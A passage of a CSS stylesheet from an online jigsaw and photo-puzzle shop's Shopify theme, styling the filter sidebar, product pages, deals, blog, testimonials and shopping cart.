    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.acc label:nth-child(odd)::after  { 
    content: "\002B"; /* Unicode for "+" Sign */
    position: absolute;
    right: 3px;
    font-size: 16px;
}
.sidebar-title .cs-icon:before {
	font-size: 14px !important;
}


/* Fach geöffnet, dann verschwindet das Plus-Zeichen */
.acc input.open:checked ~ label:nth-child(odd)::after { content: ""; }

/* und statt dessen erscheint das Minus-Zeichen */
.acc input.open:checked ~ label.close::after {
    content: "\2212"; /* Unicode for "-" Sign */
    position: absolute;
    right: 3px;
  	top: 7px;
  	font-size: 20px;
}
.pvo_link-active {
	color: #d6312e;
}
.pvo_sec-category li {
	margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
/* FILTER */

ul.filter-content li {
	width: 150px !important;
  	position: relative;
  	margin-bottom: 20px;
  	height: 60px;
}
ul.filter-content li a
{
	opacity: 0.5;
	color: white !important;
  	font-size: 1px !important;
}
.pvo_filter-item {
	color: white;
  	font-size: 1px !important;
}
.index1 {
	margin-bottom: 35px;
}

li[data-handle="pieces-40de"] a::before,
li[data-handle="pieces-100de"] a::before,
li[data-handle="pieces-200de"] a::before,
li[data-handle="pieces-500de"] a::before,
li[data-handle="pieces-1000de"] a::before{
	content: 'Pieces';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: 90%;
  	display: block;
  	-webkit-filter: grayscale(1);
  	        filter: grayscale(1);
}
li[data-handle="pieces-40de"]:hover a::before,
li[data-handle="pieces-100de"]:hover a::before,
li[data-handle="pieces-200de"]:hover a::before,
li[data-handle="pieces-500de"]:hover a::before,
li[data-handle="pieces-1000de"]:hover a::before {
	opacity: 0.8;
  	-webkit-filter: grayscale(0) !important;
  	        filter: grayscale(0) !important; 
}
li[data-handle="pieces-40de"] a::before {
	background-image: url('../assets/pieces_40DE.webp');
}
li[data-handle="pieces-100de"] a::before {
	background-image: url('../assets/pieces_100DE.webp');
}
li[data-handle="pieces-200de"] a::before {
	background-image: url('../assets/pieces_200DE.webp');
}
li[data-handle="pieces-500de"] a::before {
	background-image: url('../assets/pieces_500DE.webp');
}
li[data-handle="pieces-1000de"] a::before {
	background-image: url('../assets/pieces_1000DE.webp');
}
/* for Weglot lang change to english */
li[data-lang="pieces-40de-en"] a::before {
	background-image: url('../assets/pieces_40US.png');
}
li[data-lang="pieces-100de-en"] a::before {
	background-image: url('../assets/pieces_100US.png');
}
li[data-lang="pieces-200de-en"] a::before {
	background-image: url('../assets/pieces_200US.png');
}
li[data-lang="pieces-500de-en"] a::before {
	background-image: url('../assets/pieces_500US.png');
}
li[data-lang="pieces-1000de-en"] a::before {
	background-image: url('../assets/pieces_1000US.png');
}
.fe-checkbox {
	display: none !important;
}
ul.filter-content  {
	-webkit-box-align: start !important;
	    -ms-flex-align: start !important;
	        align-items: flex-start !important;
  	-webkit-box-orient: vertical !important;
  	-webkit-box-direction: normal !important;
  	    -ms-flex-direction: column !important;
  	        flex-direction: column !important;
  	margin-top: -15px !important;
}
ul.filter-content li {
	width: 150px !important;
  	height: 30px !important;
}
li[data-handle="skill-1"] a::before,
li[data-handle="skill-2"] a::before,
li[data-handle="skill-3"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	width: 90% !important;
  	opacity: 0.6;
}

li[data-handle="skill-1"]:hover a::before,
li[data-handle="skill-2"]:hover a::before,
li[data-handle="skill-3"]:hover a::before,
li[data-handle="orientation-landscape"]:hover a::before,
li[data-handle="orientation-portrait"]:hover a::before,
li.active a::before{
	opacity: 1 !important;
  	-webkit-filter: grayscale(0%);
  	        filter: grayscale(0%);
}
li[data-lang="skill-1-de"] a::before {
	background-image: url('../assets/difficulty_einfach.png');
}
li[data-lang="skill-2-de"] a::before {
	background-image: url('../assets/difficulty_mittel.png');
}
li[data-lang="skill-3-de"] a::before {
	background-image: url('../assets/difficulty_schwer.png');
}
li[data-lang="skill-1-en"] a::before {
	background-image: url('../assets/difficulty_easy.png');
}
li[data-lang="skill-2-en"] a::before {
	background-image: url('../assets/difficulty_medium.png');
}
li[data-lang="skill-3-en"] a::before {
	background-image: url('../assets/difficulty_hard.png');
}

li[data-handle="orientation-landscape"] a::before,
li[data-handle="orientation-portrait"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	-webkit-filter: grayscale(100%);
  	        filter: grayscale(100%);
}
li[data-handle="orientation-landscape"],
li[data-handle="orientation-portrait"]{
	margin-bottom: 50px !important;
}
li[data-handle="orientation-landscape"] a::before {
	background-image: url('../assets/puzzle_landscape_render.png');
}
li[data-handle="orientation-portrait"] a::before {
	background-image: url('../assets/puzzle_portrait_render.png');
  	height: 80px !important;
}

.sidebar.collection-leftsidebar.active .sidebarMobile button {
	-webkit-box-flex: 0 !important;
	    -ms-flex: none !important;
	        flex: none !important;
  	-webkit-flex: none !important;
  	width: 100%;
}

.pvo_clicked,
.pvo_breadcrumbs > ul li a {
	color: #8b8b99 !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a:hover {
	color: #d6312e !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a[aria-current="page"] {
	color: #d6312e !important;
}
.sidebar-bottom {
	height: 25vh !important;
  	min-height: 150px;
}
.pvo_filter-delete-btn {
	padding: 8px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 30px;
  	background-color: transparent;
  	color: #8d8d99;
  	border: 1px solid #8d8d99;
  	z-index: 99999999;
  	position: relative;
}
.filter-content li.active::after {
	content: "\2715";
    color: #333;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 16px;
    width: 16px;
    background-color: #e0e0e0;
    opacity: 1!important;
    border-radius: 50%;
    position: absolute;
    top: -3px;
    right: 5.5%;
    cursor: pointer;
}
.filter-content li.active {
	width: 150px !important;
  	position: relative;
}
[data-handle="orientation-landscape"]::after{
	top: 11px;
  	right: 38% !important;
}
[data-handle="orientation-portrait"]::after{
	top: 11px;
  	right: 56% !important;
}
ul#pvo_sidebar-switcher li {
	margin-bottom: 10px !important;
}
.pvo_sidebar-switcher:hover {
	color: #d6312e !important;
}
.best-block {
	margin-top: 30px !important;
}
#pvo_fotopuzzle-filter.index2,
#pvo_fotopuzzle-filter.index3{
	display: none !important;
}


/* FILTER END */



/* PRODUCT */

.product {
	background-color: #f4f4f4 !important;
  	border-color: #f4f4f4 !important;
}
.product-detail-inner {
	opacity: 0;
}
#product-information del {
	font-size: 20px !important;
  	color: #8b8b99 !important;
}
body .product-detail-layout .product-detail-content #product-information .title{
  font-family: 'poppins bold' !important;
}
#featuted-image {
	width: calc(100% - 30px) !important;
}
.pvo_featured-image {
  	width: 98% !important;
}
.group .thumbs {
	width: 91% !important;
  	margin-top: 20px !important;
}
.image-vertical {
	width: 100%;
  	height: auto;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-orient: horizontal;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: row;
  	        flex-direction: row;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	position: relative;
}
.pvo_thumb,
.pvo_photo-thumb{
	width: 23%;
}
.slick-list {
	height: 100% !important;
  	max-height: 464px;
}
.slick-track {
	height: 464px !important;
  	max-height: 620px !important;
}
/*
del.price_compare::before {
	content: 'Sale';
  	color: white;
  	background-color: red;
  	height: auto;
  	width: 50px;
  	display: block;
  	position: absolute;
  	right: 0;
  	text-align: center;
}*/
.pvo_custom-product {
	position: absolute;
  	z-index: 20;
  	font-size: 12px !important;
  	padding: 2px 5px;
  	background-color: #d6312e;
  	color: white;
  	top: 5px;
}
.pvo_discount_applied {
  text-decoration: line-through;
  color: #8b8b99;
  opacity: 0.5;
  font-size: 90%;
}
.pvo_compare-price {
  padding-right: 5px !important;
}
.pvo_custom-product::after {
  	content: url("//de.mypuzzle.com/cdn/shop/t/9/assets/pfeil2_small.webp?v=89058412955506402061651849514");
  	display: block;
  	width: 50px;
  	height: 50px; 
  	font-size: 14px;
  	position: absolute;
  	left: 20px;
  	bottom: -55px;
    -webkit-transform: rotate(35deg);
        -ms-transform: rotate(35deg);
            transform: rotate(35deg);
}
.pvo_custom-product-left {
	top: 0;
  	left: 0;
}

.sidebar-content .price_compare::before {
	bottom: 0;
  	font-size: 0.75em;
  	width: auto;
  	padding: 1% 2%;
}
.pvo_if-photopuzzle-descr {
	width: 100%;
  	height: auto;
  	text-align: center;
  	padding: 20px 0px;
  	margin: 35px 0px;
  	background-color: rgba(200,200,200,0.46);
  	border-radius: 8px;
	color: #272727;	
}
.pvo_if-photopuzzle-descr-title {
	font-size: 1.5em;
  	font-weight: bold !important;
  	margin-bottom: 0px;
}
.pvo_if-photopuzzle-descr i {
	font-size: 2.2em;
  	color: #D6312E;
}
.pvo_if-photopuzzle-descr-content {
  	max-width: 90%;
  	margin: 35px auto 0 auto;
}
.pvo_if-photopuzzle-descr-content p:first-child {
	padding-bottom: 10px;
}
.pvo_tech-descr-title {
	font-size: 24px;
  	font-weight: 600 !important;
  	color: #272727;
  	margin-bottom: 35px;
}
.pvo_tech-descr-render {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
  	text-align:center;
}
.pvo_tech-descr-render p {
	padding: 0;
  	margin: 0;
}
.climatepartner_copy {
    font-size: 12px;
    font-style: italic !important;
}
.pvo_climatePartner_footer > img {
    margin: 20px 0px 10px 0px !important; 
    max-width: 180px;
}
.pvo_render-dummy {
	height: 180px;
  	width: 180px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_render-dummy-faq {
	height: 180px;
  	width: 320px;
  	margin: 10px auto;
  	background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}
.pvo_box1000DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_1000.png?v=25457920525987187771623080840);
}
.pvo_box500DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_500.png?v=160643490846598896091623080847);
}
.pvo_box200DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_200.png?v=144330625901580380311623081157);
}
.pvo_box100DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_100.png?v=26589750498238240811623081148);
}
.pvo_box100US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_100.png?v=60431926791643414861623081521);
}
.pvo_box500US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_500.png?v=32455465334015855781623081506);
}
.pvo_box1000US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_1000.png?v=129401866305906624881623081513);
}
.pvo_box100 {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/schachtel_200.png?v=33921808171262385281621441167);
}
.pvo_size-puzzlepieces {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieces.png?v=158754094856459807001623081281);
}
.pvo_size-puzzlepieces_1000US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000US.png?v=29072704411604911011623077281);
}
.pvo_size-puzzlepieces_500US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500US.png?v=124722202429992642081623077305);
}
.pvo_size-puzzlepieces_100US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100US.png?v=126023726633427892231623077317);
}
.pvo_size-puzzlepieces_1000DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211623077327);
}
.pvo_size-puzzlepieces_500DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500DE.png?v=172218254214618133731623077338);
}
.pvo_size-puzzlepieces_200DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_200DE.png?v=3914958096608536181623077352);
}
.pvo_size-puzzlepieces_100DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100DE.png?v=131414212231453420131623077377);
}
.pvo_size-puzzlepieces_Frame40 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641623077399);
}
.pvo_size-puzzlepieces_Frame24 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame24.png?v=53486);
}
.pvo_puzzleboard {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieceLayers.png?v=182677954089409914961623260229);
}
.pvo_tech-descr-safety {
	max-width: 580px;
	margin-top: 60px;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-safety img,
.pvo_tech-descr-reg p{
	padding: 0 0 12px 0 !important ;
  	margin: 0 !important;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-reg p {
	font-size: 1.15em;
    color: #272727;
}
.pvo_tech-descr-reg {
	margin-top: 35px; 	
}
.pvo_tech-descr-reg span {
  	max-width: 620px;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
}
.pvo_tech-descr-reg span p {
	color: #6d6d6d;
  	position: relative;
  	font-size: 1em;
}
.pvo_tech-descr-reg span p:nth-child(even) { 
  	margin: 0 50px !important;
}
.pvo_tech-descr-reg span p:nth-child(even)::before,
.pvo_tech-descr-reg span p:nth-child(even)::after {
	content: "/";
  	display: block;
  	height: 20px;
  	width: auto;
  	position: absolute;
  	right: -30px;
  	top: 0;
  	background-color: transparent;
	color: #D6312E;
}
.pvo_tech-descr-reg span p:nth-child(even)::before {
	left: -30px;
}
.pvo_safety-notice,
.pvo_safety-notice-2{
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis.png?v=158106522169666991241621434757);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    height: 20vh;
    max-height: 150px;
    width: auto;
}
.pvo_safety-notice-2 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis_02.png?v=135045399373009717881621499470);
}
.pvo_tab-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
}
.pvo_table-descr {
  	padding-right: 2em;
}
.pvo_tab-image p {
  	padding-top: 4%;
}
.pvo_table-descr img {
	width: 80px;
  	min-width: 80px !important;
  	height: auto;	
}
.pvo-tab-image .pvo_table-descr {
	width: auto !important;
}
.pvo_table-descr-content h2 {
	margin-bottom: 0 !important;
  	padding-bottom: 1em !important;
  	font-weight: bold !important;
  	color: #272727 !important;
}
.pvo_table-descr-content span > p {
	padding-top: 0 !important;
}
img.round {
	border-radius: 50%;
    aspect-ratio: 1;
}
.pvo_share-image {
	border-radius: 50% !important;	
  	display: block;	
  	width: 60px;
  	height: auto;
  	margin-top: 10px;
}
.pvo-init:hover img:first-child, /* Hover for Product in Collection */
.product-single__media-wrapper:hover img:first-child /* Hover for Product-Zoom in Product-page */{
	opacity: 0 !important;
}
.pvo-init {
	padding: 12px 8px 0px 8px;
}
.header > p {
  	color: #2b2b2b;
  	font-size: 16px !important;
  	margin-bottom: 0 !important;
  	padding-top: 10px;
}
#product-information .description {
	margin-bottom: 5px !important;
}
body .product-detail-layout .product-detail-content #product-information .product-price {
	margin-bottom: 10px ;
}
#product-information .title {
	margin-bottom: 10px !important;
}



/* PHOTOPUZZLE PRODUCT TEMPLATE */

#product-information > form > label,
#ProductSelect-product-template {
	display: block;
  	font-weight: 400;
}
#product-information > form > button {
	font-size: 14px;
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 16px;
    font-weight: 500;
    color: #fff;
    border-color: #27272f;
    background-color: #27272f;
    text-align: center;
    padding: 0 20px;
    position: relative;
  	margin-top: 20px;
  	-webkit-transition: all .5s ease-in-out;
  	-o-transition: all .5s ease-in-out;
  	transition: all .5s ease-in-out;
}
#ProductSelect-product-template {
	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
#product-information > form > button:hover {
	background-color: #d6312e;
  	border-color: #d6312e;
}
#product-information > form > label {
	font-size: 14px !important;
  	color: #8b8b99;
}
.comWish-content {
	opacity: 0 !important;
}
#pvo_myPuzzle-icon {
	height: 60px;
  	border-radius: 50%;
}
#taopixcustomparam_txt_SHOPIFYCOVERTEXT {
	background-color: #e7e9f3;
  	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
.product-form__cart-submit {
	width: 25vw;
    max-width: 240px;
}
#pvo_moreTags {
	color: #d6312e !important;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"] {
	position: relative;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]:hover .pvo_label-tooltip {
	opacity: 1;
}
/*
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]::after {
	content: "?";
  	font-size: .85em;
  	height: 12px;
  	width: 12px;
  	line-height: .85em;
  	border-radius: 50%;
  	background-color: #f4f4f4;
  	position: absolute;
  	top: -5px;
  	display: block;
}*/
.pvo_label-tooltip {
  	font-size: 1em;
    line-height: 1em;
    height: auto;
    width: auto;
    display: block;
    position: absolute;
    left: 0;
    top: -45px;
    background-color: #f4f4f4;
    padding: 12px;
    opacity: 0;
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.pvo_label-tooltip::before {
	content: "";
    position: absolute;
    left: 45%;
    bottom: -7px;
    height: 16px;
    width: 16px;
    background-color: #f4f4f4;
    /* z-index: 999999; */
    display: block;
    -webkit-transform: rotate(
45deg);
        -ms-transform: rotate(
45deg);
            transform: rotate(
45deg);
}

.pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
}
.focus-visible {
	background-color: white !important;
}
.pvo_delivery-date {
	margin-bottom: 0 !important;
}
#pvo_delivery-date-container {
  	font-size: 12px !important;
}
#pvo_delivery-date-container h5 {
	font-size: 12px;
	padding-bottom: 5px !important;
	margin: 0 !important;
}
#pvo_delivery-date-container p {
	color: #d6312e;
}
.product-detail-layout .product-detail-content #product-information .product-share {
	padding-top: 0 !important;
  	margin-top: 0 !important;
}
#pvo_proof-icons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: evenly;
        -ms-flex-pack: evenly;
            justify-content: evenly;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  	padding: 10px 0px;
  	margin-top: -25px; 
}
.pvo_proof-icon {
	text-align: center; 
  	position: relative;
  	width: 32%;
    padding-top: 10px;
}
.pvo_proof-icon > img {
	height: 100%; 
  	max-height: 70px;
}
.pvo_proof-icon p {
	font-weight: bold;
  	font-size: 11px; 
}
.pvo_individual-print {
	width: 98%;
  	margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.pvo_individual-print > img {
	height: 90px !important;
}
.pvo_individual-print p {
	margin-bottom: 0 !important;
  	text-align: left;
  	font-weight: 400; 
}
.pvo_photo-templates {
	color: #282828;
}
.pvo_photo-templates > h5 > span {
	font-size: 16px;
    font-weight: 300;
}


/* TRUSTPILOT */ 
#pvo_trustpilot {
	padding: 35px 20px;
  	margin: 50px 0; 
}
.pvo_trustpilot-top iframe {
	width: 25% !important;
  	position: absolute !important;
  	float: left !important;
  	padding-top: 5px;
}
.pvo_trustpilot-nav-mobile {
	padding-top: 35px !important;
}

/* PRODUCT END */




/* DEALS */

body .shopify-section .home-deal-layout {
	padding-top: 0 !important;
  	padding-bottom: 0 !important;
}
.pvo_deal-main {
	position: relative;
}
.deal-content {
	padding: 5% 0px;
}
.pvo_deal-item-content {
	position: relative;
	padding-bottom: 45px;
}
.pvo_deal-item {
	position: relative;
  	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
  	display: none;
}
.pvo_deal-item img {
	opacity: 0 !important;
}

.pvo_deal-description {
	width: 50%;
    background-color: #f5f6fc;
    text-align: center;
    position: absolute;
    top: 10%;
    left: 25%;
    padding: 20px;
    border-radius: 3px;
}
.pvo_deal-description::after {
	content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    background-color: #f5f6fc;
    bottom: -5px;
    left: 45%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pvo_deal-item-content img {
	position: relative;
}
.pvo_deal-price-container {
	padding: 30px 5px;
  	border-radius: 50%;
 	background-color: #D43125;
    display: inline-block;
    text-align: center;
  	margin-top: -10% !important;
  	width: 115px;
  	height: 115px;
  	position: absolute;
  	bottom: 100px;
  	left: 10px;
}
.pvo_deal-price-container > p {
	margin: 0 !important;
  	padding: 0 !important;
}
.pvo_deal-title {
	text-transform: uppercase;
  	font-size: 11px;
  	color: white;
  	font-weight: bold;
}
.pvo_deal-price {
	font-family: 'satisfy', 'Snell Roundhand', sans-serif;
    font-weight: 600 !important;
  	font-size: 26px;
  	color: white;
}
.pvo_deal-price span {
	font-size: 14px;
  	vertical-align: top;
}
.pvo_deal-selection {
	position: absolute;
    right: 10%;
    bottom: 40%;
  	z-index: 9999;
}
.pvo_deal-selection > a {
	background-color: white;
  	color: var(--shopify-editor-setting-color_body);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
	border: none;
    margin-bottom: 10px;
}
.pvo_deal-selection > a:hover,
.pvo_deal-selection-active {
	background-color: #D43125 !important;
  	color: white !important;
}




/* COMPANY LOGO BAND */

#pvo_company-logo {
	position: relative;
  	width: 100%;
  	height: auto;
  	background-color: #f1ecda;
  	border-bottom: 2px solid #ab1d00;
}
.pvo_company-logo-container {
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: space-evenly;
  	    -ms-flex-pack: space-evenly;
  	        justify-content: space-evenly;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	width: 100%;
  	max-width: 1170px;
}
#pvo_company-logo img {
	padding: 15px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width:120px !important;
  	height: auto;
  	max-height: 120px !important;
}




/* BLOG INDEX */

.home-blog-layout {
	padding: 60px 0 !important;
}
.group-blog-top 
.article {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.article:hover {
  	margin-top: -12px;
  	box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
}
.article-excerpt {
	margin-top: 20px;
}
.article:hover h2.article-name a{
    color: #d6312e !important;
}
.article-author::before {
	display: none !important;
}
.blog-title {
	background-image: none !important; 
}
.blog-inner-title {
 	color: #282828 !important;
    font-size: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 10px !important;
  	background-color: transparent !important;
  	padding: 0 !important;
  	margin-bottom: 20px !important;
  	line-height: 32px !important;
  	text-align: left !important;
}
.article-comment,
#comments,
h1.article-name{
	display: none !important;
}
.article-description u {
	font-weight: bold;
  	text-decoration: none; 
}



/* TESTIMONIAL */

.home-testimonials-layout {
  	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
}
.testimonials-item > div{
	background-color: transparent !important;
}
.testimonials-item > div > img,
.about-item > img{
	border-radius: 50%;
  	max-width: 140px;
  	width: 100%; 	
}
.home-brand-layout {
	background-color: white; 
}
.testimonials-caption-group p,
p.testimonials-name{
	color: white !important;
}
.testimonials-name {
	font-weight: bold !important;
  	text-transform: uppercase;
  	font-size: 16px !important;
}
.testimonials-position {
	display: none; 
}
.pvo_testi-container img {
	height: 130px !important;
  	width: 130px !important;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_testi-container img:last-child {
	z-index: 10;
	position: absolute;
  	margin-top: -130px !important;
}





/* ABOUT */

#shopify-section-1615474120d495f765 > div > section > div > div > div > div.home-about-content > div > p {
	color: #e2635f !important;
}
h5.about-title {
  	padding-bottom: 5px !important;;
  	margin-bottom: 0px !important;
}
h5.about-title::before,
h5.about-title::after {
	display: none !important;	
}
#shopify-section-1615474120d495f765 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
#pvo_about p,
#pvo_about ul {
	margin: 0 auto !important;
  	padding-top: 16px;
}
#pvo_about ul {
	width: 45vw !important;
  	max-width: 680px !important;
  	min-width: 280px !important;
}




/* SHOPPING CART */

#shopify-section-cart-template ._btn {
	background-color: transparent !important;
  	color: #8d8d99;
  	border-color: #8d8d99;
}
#shopify-section-cart-template ._btn:hover,
#shopify-section-cart-template #checkout {
	background-color: #d6312e !important;
  	color: white;
  	border-color: #d6312e;
}
#shopify-section-cart-template #checkout {
	float: right; 
}
#shopify-section-cart-template #checkout:hover {
	opacity: 0.8;
}
#shopify-section-cart-template {
	padding-bottom: 0px !important;
}
.modal-content {
  	width: 80% !important;
}
#lightbox-search .modal-header > button.close {
	float: none !important;
  	position: absolute;
  	right: -50px !important;
  	top: -10px !important;
}
.icon-close {
	width: 50px !important;
  	height: 50px !important;
  	border: none !important;
  	line-height: 55px !important;
}
.dynamic-checkout__content {
	display: none !important;
}
#add-to-cart {
	margin-top: 0 !important;
}
.product-details__item {
 	list-style: none; 
    margin-bottom: -6px !important;
}
.product-details__item p {
	margin-bottom: 5px; 
}
.text-link--accent {
	padding: 4px 8px;
    font-size: 8px;
  	border-radius: 5px;
  	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
  	text-transform: uppercase;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.text-link--accent:hover {
	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
}
.pvo_product-cart-image::before {
	background-color: white;
  	padding: 6px 8px;
}
.pvo_qty-wrapper {
	display: inline-block !important;
  	width: 60px !important;
    height: 38px !important;
    border: 1px solid #e7e9f3;
  	border-left: none !important;
  	border-right: none !important;
}
.pvo_qty-btn {
	background-color: transparent;
  	color: #8d8d99;
  	height: 38px !important;
  	width: 30px;
  	border: 1px solid #e7e9f3;
  	border-radius: 5px;
  	margin: 0;
  	padding: 0;
}
.pvo_qty-btn:hover {
	background-color: #e7e9f3;
}
.pvo_qtyMinus {
  	border-right: none;  
  	margin-right: -8px;
  	border-top-right-radius: 0;
  	border-bottom-right-radius: 0;
}
.pvo_qtyPlus {
  	border-left: none;  
  	margin-left: -8px;
  	border-top-left-radius: 0;
  	border-bottom-left-radius: 0;
}
.cart-form .quantity-wrapper {
	height: 38px !important;
}
.cart-form .item-quantity {
    height: 38px !important;
  	width: 100% !important;
  	background-color: transparent;
  	padding: 0 !important;
  	border: none !important;
  	line-height: 36px;
}
.total_label > span {
	font-weight: 400;
  	font-size: 12px;
  	text-transform: none !important;
  	color: #8b8b99;
}
.pvo_imagerights,
.pvo_terms-container {
  	width: auto;
    max-width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin-bottom: 35px;
    padding: 20px;
    background-color: #ffdddd;
  	border: 2px solid #d6312e;
    border-radius: 5px;
  	position: relative;
	-webkit-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}
.pvo_terms-container {
  border-color: yellow;
  background-color: lightgoldenrodyellow;
  margin: 15px 0px; 
}
#imagerights,
#checkterms {
	min-width: 1em !important;
  	min-height: 1em !important;
  	border: 1px solid #333;
    position: relative;
  	-webkit-transition: all .2s ease-out;
  	-o-transition: all .2s ease-out;
  	transition: all .2s ease-out;
    margin-top: 0;
}
#imagerights:checked,
#checkterms:checked {
	background-color: #666;
}
.pvo_imagerights label,
.pvo_terms-container label {
	font-weight: 400;
  	padding-left: 10px !important;
  	vertical-align: middle !important;
  	color: #666;
  	margin-bottom: 0 !important;
}
.pvo_terms-container,
.pvo_imagerights {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
}
.pvo_terms-checked {
   border-color: green; 
